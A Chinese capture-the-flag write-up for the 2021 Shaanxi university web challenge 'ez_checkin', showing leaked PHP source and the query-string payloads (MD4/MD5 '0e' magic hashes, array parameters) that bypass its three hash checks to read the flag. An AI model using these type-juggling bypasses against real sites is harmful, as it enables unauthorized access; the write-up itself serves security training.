2021陕西省大学生网络安全技能大赛
web ez_checkin
- 进去看了一会,啥也没找到,直接上dirsearch

- 扫到一个index.php~,打开看一看,是php审计
<?php
error_reporting(0);
include "flag.php";
echo "Come and hack me";
if (isset($_GET["param1"])){
if ($_GET["param1"] == hash("md4", $_GET["param1"]))
{
echo "<br>Welcome to level 2!<br>";
if (isset($_GET['param2']) && isset($_GET['param3'])) {
if ($_GET['param2'] != $_GET['param3'] && md5($_GET['param2']) == md5(md5($_GET['param3']))){
echo "<br>Welcome to level 3!<br>";
if(isset($_GET['param4']) && isset($_GET['param5'])){
if($_GET['param4'] != $_GET['param5'] && md5($_GET['param4']) === md5($_GET['param5'])){
echo $flag;
}
else{
die("Come on ! One more trick!");
}
}
}
else{
die("What R U doing?");
}
}
}
else {
die("????????????");
}
}
- 一共有三层判断,只要绕过这三层就可以获得flag
-
第一层是一个MD4绕过
- 使用0e的科学计数法即可绕过
$_GET["param1"] == hash("md4", $_GET["param1"])
- payload:
http://9cff3263.yunyansec.com/index.php
?param1=0e251288019
- 成功到达第二层
$_GET['param2'] != $_GET['param3'] && md5($_GET['param2']) == md5(md5($_GET['param3']))
-
双MD5碰撞绕过
MD5大全:
CbDLytmyGm2xQyaLNhWn
md5(CbDLytmyGm2xQyaLNhWn) => 0ec20b7c66cafbcc7d8e8481f0653d18
md5(md5(CbDLytmyGm2xQyaLNhWn)) => 0e3a5f2a80db371d4610b8f940d296af
770hQgrBOjrcqftrlaZk
md5(770hQgrBOjrcqftrlaZk) => 0e689b4f703bdc753be7e27b45cb3625
md5(md5(770hQgrBOjrcqftrlaZk)) => 0e2756da68ef740fd8f5a5c26cc45064
7r4lGXCH2Ksu2JNT3BYM
md5(7r4lGXCH2Ksu2JNT3BYM) => 0e269ab12da27d79a6626d91f34ae849
md5(md5(7r4lGXCH2Ksu2JNT3BYM)) => 0e48d320b2a97ab295f5c4694759889f
- payload:
http://9cff3263.yunyansec.com/index.php
?param1=0e251288019
¶m2=0ec20b7c66cafbcc7d8e8481f0653d18
¶m3=CbDLytmyGm2xQyaLNhWn
- 成功到达第三层
$_GET['param4'] != $_GET['param5'] && md5($_GET['param4']) === md5($_GET['param5'])
-
一个简单的MD5碰撞
- 直接使用数组传值,md5()无法处理数组,都会返回NULL
- 最终payload:
http://9cff3263.yunyansec.com/index.php
?param1=0e251288019
¶m2=0ec20b7c66cafbcc7d8e8481f0653d18
¶m3=CbDLytmyGm2xQyaLNhWn
¶m4[]=1
¶m5[]=2

flag


 浙公网安备 33010602011771号
浙公网安备 33010602011771号